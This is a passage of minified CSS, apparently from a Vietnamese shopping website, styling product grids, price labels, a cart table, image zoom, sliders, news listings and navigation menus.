h6{background-color:#222}.header_bottom_item_text{color:#dbdbdb}.header_bottom_item h6{position:absolute;right:0;bottom:0;padding:2px 5px;background-color:rgba(31,31,31,0.19);font-size:14px}.box_1{background-color:#CC333F}.box_2{background:#6A4A3C}.box_3{background:#00A0B0}.box_4{background:#EB6841}.box_5{background:#3b5ea9}.box_6{background:#988177}.box_7{background:#a146a2}.box_8{background:#da0354}.box_9{background:#2e7b2d}.box_10{background:#f58516}.header_bottom_item h3{color:#fff;font-size:18px;margin-bottom:10px;text-align:center;text-shadow:0 1px 1px rgba(0,0,0,.5)}.header_slide{margin-top:10px}.header_bottom_left{float:right;width:21%;position:relative;background-color:#fff}.main{position:relative;margin:0 auto}.categories{border:1px solid #eee}.categories ul{list-style:none;margin-left:0}.categories_title{border-bottom:2px solid #eaecee;background:#fff;display:block;overflow:hidden}.categories_title span{padding:8px 6px 0;background:#fff;line-height:20px;text-transform:uppercase;text-align:center;font-weight:400;color:#000;font-size:15px}.categories_title b{float:left;width:0;height:0}.categories li a{display:block;font-size:.85em;padding:9px 5px 9px 15px;color:#000;margin:0 0 0 5px;background:url(images/drop_arrow.png) no-repeat 0;border-bottom:1px solid #F1F1F1}.categories li:last-child a{border:none}.categories li a:hover{color:#ed224f}.categories ul li ul{padding:5px;border-radius:4px 4px;margin-left:20px}.categories ul li ul li{padding:0;background-image:none}.categories ul li:hover ul{display:block}.categories ul li ul li a{padding:3px 5px 3px 0;line-height:22px;height:22px;text-transform:none;background-image:none;color:#333}.header_bottom_right{float:left;width:79%;padding-right:1%}.contines_shoping{display:block;position:relative}.contines_shoping a{background-color:#999;color:#fff;font-size:16px;padding:3px 10px}.contines_shoping a:hover{background-color:#666}.content{padding:2px}.content_top{padding:0;background:url(images/strip-bg.gif) repeat-x #F6F6F6}.content_top h1{padding:0 0 0 10px;font-size:16px;margin:0;color:#262626;margin-bottom:10px}.content_bottom{padding:10px 20px;border:1px solid #EBE8E8;background:url(images/strip-bg.gif) repeat-x #F6F6F6;margin-top:2.6%}.heading{font-size:20px;line-height:30px;padding:7px 6px;font-weight:700;margin:0;color:#2a2a2a}.heading_home{font-size:16px;line-height:30px;padding:7px 6px;font-weight:700;margin:0;color:#2a2a2a}.heading h3{font-size:15px;text-transform:uppercase}.price-details{margin-top:10px}.price-number{float:left}.price-details p span.rupees{font-size:1.2em;color:#383838}.add-cart{float:right;display:inline-block}.add-cart h4 a{font-size:.85em;display:block;padding:8px 10px;background:#FC7D01;color:#FFF;text-decoration:none;outline:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.add-cart h4 a:hover{text-shadow:0 0 1px #000;background:#292929}.footer_all{width:100%;background:#fff url(images/footer.png) no-repeat bottom center;margin:0 auto;margin-top:29px;height:300px;padding:0;position:relative}.footer{position:relative;margin:0 auto;color:#383838;width:1190px}.footer a{color:#383838}.box_sp_lq{width: 100%;position:relative;padding:5px 0px 10px 0px;margin:0px 3px 10px 3px}.box_sp_lq span{display: block;}.box_sp_lq_item{position:relative;width:16.6%;float:left;}.box_sp_lq_item img{height: 150px;margin: 0 auto;}.box_sp_lq_item a {display: block;margin: 10px 0px;font-size:16px;color: #3d3d3d;font-weight: 400;}.box_sp_lq_item span.span_gia {font-weight: 700;color: #d70909;font-size: 15px;}.section{clear:both;padding:0;margin:0;position:relative}.group{zoom:1}.col_1_of_4{display:block;float:left;margin:0 0 0 3.6%}.col_1_of_4:first-child{margin-left:0;width:50%;padding-left:10px}.span_1_of_4{width:21%;padding:1% 1% 0 6px;font-size:16px}.span_1_of_4 p{margin:6px 0}.span_1_of_4 p span{display:block}.span_1_of_4 h4{margin-bottom:10px;font-size:16px;color:#00642f;line-height:1.2;margin-top:0;text-transform:uppercase;padding-bottom:.5em}.span_1_of_4 ul{padding-left:20px}.span_1_of_4 ul li{padding:2px 0;list-style:square;color:#555}.span_1_of_4 li a{font-size:17px;color:#383838;display:block}.span_1_of_4 li b{font-weight:700!important;font-size:12px!important;color:#383838}.span_1_of_4 li span{font-size:1em;cursor:pointer;margin:10px 0;display:block}.span_1_of_4 li a:hover,.span_1_of_4 li span:hover{color:#F1971D}.social-icons{padding-top:1%}.social-icons span{padding-left:20px;font-style:italic;padding-bottom:5px}.social-icons li{padding:0 3px!important;margin:10px 0 0!important;display:inline-block;cursor:pointer;background:#fff;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px}.social-icons li:hover{background:#fff}.social-icons li a img{vertical-align:middle}.copy_right{text-align:center;border-top:1px solid #1f4c6e;padding:10px 0}.copy_right p{color:#fff}.copy_right p a{color:#fff;font-size:18px}.d_muahang{display:block;margin:0 auto;margin-bottom:15px}#toTop{display:none;text-decoration:none;position:fixed;bottom:100px;right:10px;overflow:hidden;width:48px;height:37px;border:none;text-indent:100%;background:url(images/go-top.png) no-repeat right top}#toTopHover{width:48px;height:48px;display:block;overflow:hidden;float:right;opacity:0;-moz-opacity:0;filter:alpha(opacity=0)}#toTop:active,#toTop:focus{outline:none}.back-links{float:left;padding-top:5px}.back-links p{font-size:.8125em;color:#333}.back-links p a{font-size:.9em;padding:0 1.3%;color:#333}.back-links p a:hover,.back-links p a.active{color:#FC7D01}.image{clear:both;padding:0;margin:0;padding:1.5%}.login-title{margin-top:30px;position:relative}.slider{position:relative}.group{zoom:1}.cont-desc{display:block;float:left;clear:both}.rightsidebar{display:block;float:left;margin:0 0 0 1.6%}.cont-desc:first-child{margin-left:0}.desc{display:block;float:left;margin:0 0 0 2.6%}.product-details{margin:30px 0}.span_1_of_2{width:67.1%;padding:1.5%}.images_3_of_2{width:44.2%;float:left;text-align:center}.span_3_of_2{width:53.2%}.span_3_of_1{width:25.2%;padding:1.5%}.images_3_of_2 img{max-width:100%;display:block;border:1px solid #DFDFDF}.span_3_of_2 h2{font-size:1.2em;color:#FC7D01;font-weight:400;margin-top:0;text-transform:uppercase}.span_3_of_2 p{font-size:.8125em;padding:.3em 0;color:#969696;line-height:1.6em}.price p{font-size:.85em;padding:20px 0;color:#666;vertical-align:top}.price p span{font-size:2em;color:#FC7D01}.available{padding:10px 0;border-top:1px solid #EBEBEB}.available li span{font-size:1em;color:#333}.available li{display:block;color:#707070;font-size:1em;padding:5px 0}.share-desc{margin-bottom:15px}.share{float:left}.share p{padding-top:10px;font-size:1em;color:#333;display:inline}.text_box{display:inline;width:60px;padding:3px 5px;outline:none;margin-left:5px;font-size:1em;color:#444}.wish-list{padding:15px 0;border-bottom:1px solid #E6E6E6;border-top:1px solid #E6E6E6}.wish-list li{display:inline-block;margin-right:45px}.wish-list li a{color:#383838;font-size:1em;padding-left:22px;text-decoration:underline}.wish-list li a:hover{color:#FC7D01}.wish-list li.wish{background:url(images/wishlist.png) no-repeat 0}.wish-list li.compare{background:url(images/compare.png) no-repeat 0;margin-right:0}.product_desc h2{font-size:1.2em;color:#333}.product_desc p{font-size:.85em;padding:5px 0;color:#969696;line-height:1.8em}.resp-tabs-list li{font-size:16px;display:inline-block;padding:10px 15px;margin:0;list-style:none;cursor:pointer;float:left;margin-right:5px;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.resp-tab-item{background:#2e429b;color:#eee}.resp-tabs-list li:hover{color:#F1971D}.resp-tabs-container{padding:0;background-color:#fff;clear:left}h2.resp-accordion{cursor:pointer;padding:5px;display:none}.resp-tab-content{display:none;padding:15px}.resp-tab-active{border:1px solid #ddd;border-bottom:none;padding:10px 14px!important;border-bottom:none;background:#DA0354;color:#eee}.resp-content-active,.resp-accordion-active{display:block}.resp-tab-content{border:1px solid #ddd;border-bottom:none}h2.resp-accordion{font-size:1em;border:1px solid #ddd;margin:0;padding:10px 15px;background:#E0E0E0;margin:10px 0}h2.resp-accordion:hover{color:#E4292F}h2.resp-tab-active{border-bottom:0 solid #c1c1c1!important;margin-bottom:0!important;padding:10px 15px!important}.span_3_of_2 .button{float:right}.span_3_of_2 .button a{font-size:.85em;display:block;padding:8px 10px;background:#FC7D01;color:#FFF;text-decoration:none;outline:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.span_3_of_2 .button a:hover{text-shadow:0 0 1px #000;background:#292929}.col{display:block;float:left;margin:3% 0 1% 1.6%}.col:first-child{margin-left:0}.company_address p,.company_address p span a{font-size:.85em;color:#757575;padding:5px 0}.company_address p span a{text-decoration:underline;color:#444;cursor:pointer}.company_address p span a:hover{text-decoration:none}.map{margin-bottom:15px}.online-category{padding-bottom:10px;padding-top:5px;text-align:left;font-size:12px;color:#333;font-weight:700}.online-list{display:inline-block;font-size:13px;padding:5px 0 5px 2px;width:100%}.online-list p{margin:0;margin-bottom:6px}.online-list p img{float:right}.popup-rows{position:relative;border:1px solid #eee;padding:86px 5px 8px;border-top-color:#fff;background:url(images/support_online.gif) no-repeat top center}.popup-rows a{color:#111;font-size:13px}.popup-rows span{display:block;font-weight:700;padding-bottom:5px;padding-top:5px;text-align:left;font-size:15px;color:#333}.popup-rows b{display:block;text-align:center;color:#ed224f;font-size:18px}.title_muc{font-size:15px;color:#262626;padding:8px;text-transform:uppercase;margin-bottom:1px}#loginContainer{position:relative}#loginContainer a span{display:block;padding:4px 25px}#loginButton{display:inline-block;position:relative;z-index:30;cursor:pointer;text-transform:uppercase;text-align:right;background:url(images/icon-ios7-arrow-down-48.png) no-repeat top center;padding:30px 0 6px;line-height:30px}.PhanTrang{padding:10px;margin-top:10px;height:30px}.PhanTrang a{color:#fff;text-decoration:none;margin:1px auto;font-size:13px;padding:3px 10px;background-color:#F58556}.PhanTrang a:active{text-decoration:underline;background-color:#F58516}.PhanTrang a:link,PhanTrang a:visited{text-decoration:underline;background-color:#F58516}.content-gridss{position:relative;flex-wrap:wrap}.content-grids{position:relative;border-top:solid 1px #d8d8d8;border-bottom:solid 1px #d8d8d8;flex-wrap:wrap}.content-grids:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background:#d8d8d8;z-index:1}.content-grids:after{content:'';width:1px;height:100%;position:absolute;top:0;left:0;background:#d8d8d8;z-index:1}.table_sp tbody{width:100%;padding:0}.table_sp{width:100%}.table_sp tbody tr td{width:25%;float:left;margin:0;height:320px;padding:12px 0 20px 2px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;font-size:13px;text-align:center}table.table_giohang tbody{width:100%;padding:0;font-size:16px;font-weight:400}table.table_giohang{width:100%}.content-grid_2{float:left;position:relative;width:100%}.content-grid_2 span.span_giaKM{text-decoration:line-through;color:#666}.content-grid{width:19.9999%;float:left;margin:0;height:320px;padding:12px 0 20px 2px;background:#fff;position:relative;text-decoration:none;vertical-align:top;border-left:solid 1px #d8d8d8;border-bottom:solid 1px #d8d8d8;overflow:hidden;font-size:13px;text-align:center}.sale-box1{height:50px;right:0;overflow:hidden;position:absolute;text-align:center;bottom:0;width:50px}.sale-box1 span.on_sale{background:#ed224f;color:#FFF;display:block;font-size:1em;padding:5px 0;position:relative;text-align:center;z-index:2;text-transform:uppercase;top:25px}.content-grid a.a_chitiet{padding:5px 15px;background-color:#e6e6e6;color:#333}.content-grid a.a_chitiet:hover{background-color:#555}.content-grid_2 a.a_chitiet{padding:5px 15px;background-color:#e6e6e6;color:#333}.content-grid_2 a.a_chitiet:hover{background-color:#555}.content_grid_img{width:42%;float:left}.content_grid_info{float:right;width:56%;padding:0 1%}.content-grid_top{position:relative;height:200px}.content-grid_top img{height:190px;margin:0 auto}.content_grid_bottom{position:relative;color:#222}.last-grid{margin-right:0}.content-grid h3{color:#333;padding:0;font-size:16px;margin:10px 0 5px}.content-grid h3 a{color:#3d3d3d;font-weight:400}.content-grid h3 a:hover{color:#369}.content-grid_2 {color:#333;padding:0;font-size:16px;margin:10px 0 5px}.content-grid_2 a{color:#333;font-weight:400}.content-grid_2 a:hover{color:#369}.content-grid ul li{display:inline-block;padding:0 5px;cursor:pointer}.content-grid span{color:#444;font-size:12px;margin:0 0 6px;display:block}.content-grid span.span_gia{font-weight:700;color:#d70909;font-size:15px}.content-grid span.span_giaKM{text-decoration:line-through;color:#666}.content-grid_2 span{color:#444;font-size:15px;margin:0 0 10px;display:block}.content-grid_2 span.span_gia{font-weight:700;color:#d70909}.table_cmt tbody{width:100%;padding:0}.table_cmt{width:100%}.table_cmt tbody tr td{width:100%;margin:0;padding:12px 0 20px 2px;background:#fff;position:relative;text-decoration:none;vertical-align:top;font-size:13px;text-align:center}jspContainer{overflow:hidden;position:relative;position:relative;font-size:15px;line-height:24px}.jspContainer p{padding-right:30px}.jspPane{position:absolute;outline:0}.jspVerticalBar{position:absolute;top:0;right:0;width:7px;height:100%}.jspHorizontalBar{position:absolute;bottom:0;left:0;width:100%;height:16px;background:red}.jspCap{display:none}.jspHorizontalBar .jspCap{float:left}.jspTrack{background:#f0f0f0;position:relative}.jspDrag{background:#173c59;position:relative;top:0;left:0;cursor:pointer;border-radius:4px 4px}.jspHorizontalBar .jspTrack,.jspHorizontalBar .jspDrag{float:left;height:100%}.jspArrow{background:#50506d;text-indent:-20000px;display:block;cursor:pointer;padding:0;margin:0}.jspArrow.jspDisabled{cursor:default;background:#80808d}.jspVerticalBar .jspArrow{height:16px}.jspHorizontalBar .jspArrow{width:16px;float:left;height:100%}.jspVerticalBar .jspArrow:focus{outline:0}.jspCorner{background:#eeeef4;float:left;height:100%}.row1{outline:0;padding:0 20px 10px 0;overflow:auto;height:155px}.row2{height:175px}img{max-width:100%}.h1_title{font-size:28px;color:#212121;padding-left:10px;padding-bottom:5px;position:relative;padding-top:6px}.h1_title h1{font-size:22px;color:#243e4c;float:left;margin:0}.h1_title h2{font-size:20px;color:#243e4c;float:left;font-weight:700;margin:0}.c_head_h{color:#3b5998;overflow:hidden;height:0}.h1_title a{display:inline-block;font-size:15px;padding:0 5px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;position:relative;bottom:-10px;left:2px;height:20px;line-height:17px;color:#111;border:solid 1px #ddd;background-color:#fff}.h1_title a:hover{box-shadow:inset 0 0 10px 0 rgba(0,0,0,.5)}.h1_title a:before{content:"\f007";font-family:'FontAwesome';font-size:14px;margin-right:6px;color:#f13a31}.sidebar{position:relative;background-color:#fff;margin:10px 0 0;border:solid 1px #eee}.sidebar h2{font-size:14px;color:#000;padding:8px;text-transform:uppercase;border-bottom:solid 1px #000}.special_movies{border-bottom:1px solid #ECE9E9;margin-top:10px;padding:0 3px}.movie_poster{float:left;width:33%}.movie_poster img{display:block;max-width:100%}.movie_desc{float:left;width:61%;margin-left:5%;padding:5px 0}.movie_desc a{color:#555;font-size:17px}.movie_desc p{font-size:12px;color:#888;padding:8px 0}.movie_desc p span{text-decoration:line-through;color:#888}.movie_desc span{font-size:15px;display:block;padding:4px 0;color:#ed224f;text-decoration:none;outline:0;margin:10px 0 0}.box_product_r_list{position:relative}.box_product_r_list_item{position:relative;display:block;padding:10px;margin-bottom:10px;margin-right:5px;padding-top:6px;border-bottom:dotted 1px #999}.box_product_r_list_item img{display:block;margin:0 auto;height:150px}.box_product_r_list_item a{margin-top:6px;margin-bottom:6px;color:#000;font-size:16px}.box_product_r_list_item span{text-align: center;display: block;color:#d70909;font-size:15px}ul.tabs{list-style:none;margin:0!important;padding:0;border-bottom:3px solid #c00;height:30px}.panes div{display:none;padding:15px 0;border-top:0;height:auto;font-size:13px;background-color:#fff}ul.tabs li{float:left;text-indent:0;padding:0;margin:0!important;list-style-image:none!important;width:150px}ul.tabs a{background:url(images/tab_bg.png) no-repeat scroll 0 -34px rgba(0,0,0,0);display:block;height:32px;margin:0;padding:0 0 0 10px;text-decoration:none}ul.tabs a span{background:url(images/tab_bg.png) no-repeat scroll right -102px rgba(0,0,0,0);display:block;font-size:12px;height:17px;margin:0;padding:8px 10px 7px 0;text-align:center;text-transform:uppercase;color:#000}ul.tabs a:hover span{background-position:right -68px;color:#FFF}ul.tabs a:active{outline:none}ul.tabs a:hover{background-position:0 0}ul.tabs a.current,ul.tabs a.current:hover,ul.tabs li.current a{background-position:0 0}ul.tabs a.current span,ul.tabs a.current:hover span,ul.tabs li.current a span{background-position:right -68px;color:#FFF}.panes .pane{display:none}.box_details_product{position:relative;padding:0 15px 20px 0;overflow:hidden;margin:0 auto;font-size:16px}.box_details_product_left{float:left;width:46%;position:relative}.box_details_product_left_img{position:relative;overflow:hidden;text-align:center}.box_details_product_left_img img{max-width:100%}.box_details_product_left_img_more{clear:both;position:relative}.box_details_product_right{background: url(images/free-ship.png) no-repeat top right;float:right;width:52%;padding-left:5px;position:relative;text-align:left;color:#1a1a1a}.box_details_product_right ul{list-style:none;margin-left:12px}.box_details_product_right ul li:before{content:"\f006";font-family:'FontAwesome';font-size:14px;margin-right:6px;color:#f13a31}.box_details_product_right h2{font-weight:600;font-size:18px;color:#173c59}.box_details_product_right span{line-height:30px;color:#333;background:url(images/bullet_white_alt.png) no-repeat center left;padding-left:20px}.box_details_product_right p{margin:8px}.box_ct_bottom{position:relative;border-bottom:solid 1px #ddd}.box_ct_bottom_left{width:65%;float:left}.box_ct_bottom_right{width:35%;float:right}.box_ct_bottom_right h3{font-size:16px;display:inline-block;padding:10px 15px;margin:0;list-style:none;cursor:pointer;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;background:#f1f1f1;color:#585858;text-shadow:0 1px 0 rgba(255,255,255,0.6)}.box_ct_hotro{border:solid 1px #ddd;min-height:180px;position:relative;border-left:none;border-bottom:none;border-right:none;font-size:14px;font-style:italic}.box_ct_hotro ul{margin:0}.box_ct_hotro ul li{padding:8px;background-color:#f2f2f2;color:#111;margin:3px;border:dotted 1px #ddd}.box_ct_hotro ul li strong{font-weight:700}.box_ct_hotro ul li span{padding-right:15px;font-size:13px}.box_ct_hotro ul li img{margin:0 5px}.product_nhacc{position:relative}.product-specifications{max-width: 80%;margin: 10px auto;font-size:17px;line-height:28px;padding:20px 15px 10px;border-bottom:none;text-align:justify}.product-specifications p strong{font-weight:400}.product-specifications h3{color:#50614b;font-weight:700;font-size:18px;text-align:left;padding-left:15px}.product-specifications h2{color:#1d6106;font-weight:700;font-size:20px;text-align:left}.product-specifications h4{color:#1b1b1b;font-weight:700;font-size:16px;text-align:left}.product-specifications p{margin:15px 0}.product-specifications p:last-child{margin:0}.product-specifications ul{margin-left:30px;margin-top:10px;margin-bottom:10px}.product-specifications a{color:#ed224f}.product-specifications img{display:block;margin:0 auto}.zoomPad{position:relative;float:left;cursor:text}.zoomPreload{-moz-opacity:.8;opacity:.8;filter:alpha(opacity = 80);color:#333;font-size:12px;font-family:Tahoma;text-decoration:none;border:1px solid #CCC;background-color:#fff;padding:8px;text-align:center;background-image:url(../images/zoomloader.gif);background-repeat:no-repeat;background-position:43px 30px;z-index:110;width:90px;height:43px;position:absolute;top:0;left:0}.zoomOverlay{position:absolute;left:0;top:0;background:#FFF;width:100%;height:100%;display:none;z-index:101}.zoomWindow{position:absolute;left:110%;top:40px;background:#FFF;z-index:6000;height:auto;width:700px}.zoomWrapper{position:relative;border:1px solid #999;z-index:110;width:700px!important;display:none}.zoomWrapperTitle{display:block;background:#999;color:#FFF;height:18px;line-height:18px;width:100%;overflow:hidden;text-align:center;font-size:10px;position:absolute;top:0;left:0;z-index:120;-moz-opacity:.6;opacity:.6;filter:alpha(opacity = 60)}.zoomWrapperImage{display:block;position:relative;overflow:hidden;z-index:110}.zoomWrapperImage img{border:0;display:block;position:absolute;z-index:101}.zoomIframe{z-index:-1;filter:alpha(opacity=0);-moz-opacity:.8;opacity:.8;position:absolute;display:block}.clearfix{position:relative;overflow:hidden}ul#thumblist{display:block;margin:0;padding:0}ul#thumblist li{float:left;list-style:none}ul#thumblist li a{display:block;margin:0 6px}.jqzoom{text-decoration:none;float:left}.img_more_box{position:relative;margin:0 auto;clear:both}.table_news{width:100%;margin-bottom:30px;border:solid 1px #ddd}.table_news tbody{width:100%;padding:0}.table_news tbody td{width:100%;text-align:center;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:110px}.Bao_news_item{position:relative;padding:5px;height:110px;border-bottom:solid 1px #ddd}.Bao_news_item_left{position:relative;float:left;width:140px}.Bao_news_item_left img{width:120px}.Bao_news_item_right{position:relative;text-align:left;font-family:Arial;width:760px;float:right}.Bao_news_item_right h4{margin-bottom:15px}.Bao_news_item_right h4 a{font-size:17px;color:#000}.Bao_news_item_right h4 a:hover{color:#f90}.Bao_news_item_right span{color:#666;font-size:13px}.Bao_news_item_right h4 span{color:#2451B8;font-size:13px;float:right;margin-right:20px}.Bao_news_home{position:relative;padding:0;margin:10px 0 20px}.Bao_news_home:before{content:'';width:1px;height:100%;position:absolute;top:0;left:50%;background:#ddd;z-index:1}.Bao_news_home:after{content:'';width:100%;height:1px;position:absolute;top:0;left:0;background:#ddd;z-index:1}.Bao_news_item_h{position:relative;padding:5px;height:110px;border-bottom:solid 1px #ddd;float:left;display:table-cell;width:50%}.Bao_news_item_h_left{position:relative;float:left;width:140px}.Bao_news_item_h_left img{width:100px}.Bao_news_item_h_right{position:relative;text-align:left;font-family:Arial;width:480px;float:right}.Bao_news_item_h_right h4{margin-bottom:15px}.Bao_news_item_h_right h4 a{font-size:17px;color:#000}.Bao_news_item_h_right h4 a:hover{color:#f90}.Bao_news_item_h_right span{color:#666;font-size:14px}.Bao_news_item_h_right h4 span{color:#2451B8;font-size:13px;float:right;margin-right:20px}.Bao_ChiTiet{padding:10px 18px;position:relative;overflow:hidden;font-size:16px;line-height:28px;text-align:justify}.Bao_ChiTiet:first-letter{float:left;padding:6px 4px 0 0;display:block;color:#da0354;font:54px/44px Georgia,Times,serif;text-shadow:1px 1px 1px #BBB;text-transform:uppercase}.Bao_ChiTiet h2,h3{font-weight:700;font-size:19px;line-height:normal}.Bao_ChiTiet img{margin:0 auto;max-width:100%;display:block;margin-bottom:20px;margin-top:10px}.Bao_ChiTiet p{margin:15px 0}.Bao_ChiTiet ul{margin-left:30px;margin-top:10px;margin-bottom:10px}.Bao_ChiTiet a{color:#ed224f}.Bao_lienquan{position:relative}.Bao_lienquan ul{list-style:none;margin:10px 10px 0}.Bao_lienquan ul li{padding:5px 10px;padding-left:20px;line-height:25px;background:#fff url(images/bullet.png) no-repeat center left;border-bottom:solid 1px #ccc}.Bao_lienquan ul li.li_le{padding-left:20px;line-height:25px;background:#fff url(images/bullets.png) no-repeat center left;border-bottom:solid 1px #d8d8d8}.Bao_lienquan ul li a{color:#000;font-size:16px}.Bao_lienquan ul li a:hover{color:#F58516}.table_da{width:100%;margin-bottom:30px}.table_da tbody{width:100%;padding:0}.table_da tbody td{width:32%;text-align:center;margin:1% .5% 2% 1%;padding:8px 0 3px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:180px}.Bao_duan_item{position:relative;margin-bottom:25px;overflow:hidden;height:180px}.Bao_duan_item img{max-height:100%}.Bao_duan_item h4{margin-bottom:10px}.Bao_duan_item h4 a{color:#000;font-family:Arial;font-size:15px}.Bao_duan_item h4 a:hover{color:#F58516}.table_xemanh{width:100%;margin-bottom:30px}.table_xemanh tbody{width:100%;padding:0}.table_xemanh tbody td{width:19%;text-align:center;margin:1% 1% 2%;padding:8px 0 3px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:180px}.xem_anh_box_item{width:100%;float:left;height:180px}.xem_anh_box_item img{max-height:100%}.table_dv{width:100%;margin-bottom:30px}.table_dv tbody{width:100%;padding:0}.table_dv tbody td{width:48%;text-align:center;margin:1% 1% 2%;padding:8px 0 3px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:150px}.Bao_dv_item{position:relative;padding:5px}.Bao_dv_item_left{position:relative;float:left;width:40%}.Bao_dv_item_left img{width:150px;margin-bottom:10px}.Bao_dv_item_right{position:relative;text-align:left;font-family:Arial}.Bao_dv_item_right h4{margin-bottom:15px}.Bao_dv_item_right h4 a{font-size:14px;color:#222;font-weight:700}.Bao_dv_item_right h4 a:hover{color:#F58516}.Bao_dv_item_right span{color:#666;font-size:13px}.table_td{width:100%;font-family:Arial;font-size:14px;margin-bottom:30px}.table_td tbody{width:100%;padding:0}.table_td tbody tr{padding:10px;line-height:20px}.table_td tbody tr td.td_left{width:30%}.table_td tbody tr td.td_right{color:#333}.table_td tbody tr td.td_right h2{color:#F58516;font-size:20px}.box_nhacc_all{position:relative;margin:0 auto;padding:3px 3px 10px 6px;display:block;border:1px solid #d5d5d5;border-radius:6px;margin-bottom:18px;margin-top:8px;background-color:#fff;box-shadow:0 3px 12px #d6d6d6;background-color:#fff}.box_nhacc_big{width:50%;float:left;font-size:12px;color:#777;font-family:Arial;font-style:italic;padding-left:10px}.box_nhacc_big h1{font-size:13px;color:#333;line-height:30px;font-weight:400;font-style:italic}.box_nhacc_big a{margin-left:10px;color:#666;font-style:italic;text-decoration:underline}.box_nhacc_big a:hover{text-decoration:underline}.box_nhacc{position:relative;margin:0 auto;float:right;width:48%}.box_nhacc h3{display:block;font-size:13px;color:#333;line-height:30px;font-weight:400;font-style:italic}.box_nhacc img{width:17%;max-height:100%;margin:0 1%;float:left;border:1px solid #d5d5d5;min-height:60px}.box_nhacc img:hover{border:solid 1px #f90}.Bao_ChiTiet_ncc{position:relative;padding:9px;font-family:Arial;font-size:13px;line-height:25px}.Bao_ChiTiet_ncc img{width:100px;float:left;margin:10px}.SL_Theo_NhaCC{position:relative;width:80%;margin:0 auto}.SL_Theo_NhaCC ul li{width:45%;line-height:25px;float:left;color:#f30;padding-left:20px;background:url(images/arrow-next.png) no-repeat center left}.SL_Theo_NhaCC ul li a{color:#000}.SL_Theo_NhaCC ul li a:hover{color:#f90}.bao_nhacc_all{position:relative;margin:0 auto;margin-bottom:25px;width:98%}.bao_nhacc_all h3{display:block;font-size:13px;color:#333;line-height:30px;font-weight:400;font-style:italic}.bao_nhacc_all img{width:80px;max-height:100%;margin:0 2%;float:left;border:1px solid #d5d5d5;min-height:60px}.bao_nhacc_all img:hover{border:solid 1px #f90}.callbacks_tabs a:after{content:"\f111";font-size:0;font-family:FontAwesome;visibility:visible;display:block;height:12px;width:12px;display:inline-block;background:#666;border-radius:50px}.callbacks_here a:after{background:#222}.callbacks_tabs a{visibility:hidden}.callbacks_tabs li{display:inline-block}ul.callbacks_tabs.callbacks1_tabs{text-align:center}#slider3{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin:0 auto}.callbacks_container{position:relative;float:left;width:100%;padding:1%}.callbacks{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.callbacks li{position:absolute;width:100%;left:0;top:0}.callbacks img{position:relative;height:auto;border:0}.callbacks_nav{position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:43%;left:1%;z-index:2;text-indent:-9999px;overflow:hidden;text-decoration:none;width:48px;height:48px}.callbacks_nav:active{opacity:1}.callbacks_nav.next{left:auto;right:1%;background:url(images/iconfinder_Arrow_19_2104102.png) no-repeat center left}.callbacks_nav.prev{left:1%;background:url(images/iconfinder_Arrow_20_2104181.png) no-repeat center left}#slider3-pager a,#slider4-pager a{display:inline-block}#slider3-pager span,#slider4-pager span{float:left;width:100px;height:1em;background:#fff;display:inline-block;border-radius:30em;opacity:.6}#slider3-pager .rslides_here a,#slider4-pager .rslides_here a{background:#FFF;border-radius:30em;opacity:1}#slider3-pager a,#slider4-pager a{padding:0}#slider3-pager li,#slider4-pager li{display:inline-block}.rslides{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.rslides li{-webkit-backface-visibility:hidden;position:absolute;display:none;width:100%;left:0;top:0;position:relative;display:block;float:left}.rslides img{max-height:100%;border:0;width:100%}.rslidess{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.rslidess li{-webkit-backface-visibility:hidden;position:absolute;display:none;width:100%;left:0;top:0;position:relative;display:block;float:left}.rslidess img{max-height:100%;border:0;max-width:100%}.callbacks_tabs{list-style:none;padding:0;margin:0 auto;text-align:center}.khoangtrong_pt{line-height:30px;display:block;color:#000;padding-left:10px;clear:both;margin:10px 0 40px;width:98%}.khoangtrong_pt a{color:#f8f8f8;padding:5px 4px;background-color:#262626;margin-right:1px}.khoangtrong_pt a:hover{color:#fff;background-color:#275E6F}.bao_menu_top_all{display:none;position:absolute;width:100%;top:52px;z-index:56}.bao_menu_top{position:relative;margin:0 auto;width:1290px;font-family:'Open Sans Condensed',sans-serif;font-size:16px}.bao_menu_top a.a_tel{display:none}.toggleMenu{display:none;float:left;color:#040404;margin:8px 0px 4px 11px}.nav{list-style:none;clear:both}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav ul{list-style:none}.nav a{padding:9px 20px 9px 10px;color:#3b3b3b;font-size:14px;font-family:'Open Sans Condensed' ,sans-serif;margin:0 0 0 5px}.nav a:hover{color:#b2c161}.nav li{position:relative}.nav>li{float:left}.nav>li>.parent{background:url(images/icon-down-arrow.png) no-repeat center right}.nav>li>a{display:block}.nav li ul{position:absolute;left:-9999px;width:220px;font-size:13px;z-index:100;text-align:left;background-color:#fff;border:solid 1px #ddd;border-radius:4px}.nav>li.hover>ul{left:0}.nav li li.hover ul{left:100%;top:0}.nav li li a{display:block;position:relative;z-index:100;text-transform:none;padding:4px 0 4px 10px;font-weight:400}.nav li li a:hover{color:#000}.nav li li li a{background:#D81F65;opacity:1;border-top:1px solid 